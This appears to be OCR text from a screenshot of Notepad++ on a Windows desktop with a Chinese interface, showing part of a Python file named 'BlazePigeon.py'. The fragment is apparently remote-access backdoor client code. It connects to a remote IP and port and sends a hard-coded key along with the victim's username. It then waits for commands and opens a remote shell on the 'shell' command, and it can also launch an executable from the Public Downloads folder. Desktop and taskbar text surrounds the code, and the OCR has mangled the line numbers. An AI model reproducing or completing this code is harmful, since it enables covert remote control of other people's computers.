 回收站
Notepad++
C:\Users\kali\Desktop\BlazePigeon\BlazePigeon.py - Notepad++
件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
Compilation.txt BlazePigeon.py
9 if a == "ok":
0 Popen("C:/Users/Public/Downloads/client1.exe", shell=True, stdin=PIPE,
1 stdout=PIPE,
2 stderr=PIPE)
3 break
4 else:
5 try:
6 client_socket = connect(ip, port)
7 key = "freet" # key 保证数据来源
8 user_name = getuser()
9 first_data = key + " " + user_name
0 client_socket.send(first_data.encode('utf-8'))
1 while True:
2 cmd = client_socket.recv(2048).decode('utf-8')
3 if cmd == 'shell':
4 client_socket.send('................进入shell................'.encode('utf-8'))
5 client_cmd(client_socket)
6 continue
hon file length : 5,834 lines : 173 Ln : 77 Col : 40 Pos : 2,541 Windows (CR LF) UTF-8 INS
激活 Windows
转到“设置”以激活 Windows。
在这里输入你要搜索的内容
22°C
中
20:51
2022/6/17
5